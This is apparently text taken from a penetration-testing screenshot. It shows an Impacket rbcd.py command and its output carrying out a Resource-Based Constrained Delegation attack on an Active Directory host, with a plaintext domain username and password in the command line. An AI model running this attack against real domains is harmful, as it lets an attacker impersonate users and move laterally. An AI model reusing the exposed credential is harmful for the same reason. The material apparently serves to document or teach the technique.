 % python rbcd.py -f EVILCOMPUTER -t LIGANG_PC -dc-ip 172.16.64.141 APPLE\\liming:'!QAZ2wsx'
/usr/local/lib/python2.7/site-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python cor
e team. Support for it is now deprecated in cryptography, and will be removed in the next release.
  from cryptography import utils, x509
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Starting Resource Based Constrained Delegation Attack against LIGANG_PC$
[*] Initializing LDAP connection to 172.16.64.141
[*] Using APPLE\liming account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `EVILCOMPUTER` into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `LI
GANG_PC`
[*] Delegation rights modified succesfully!
[*] EVILCOMPUTER$ can now impersonate users on LIGANG_PC$ via S4U2Proxy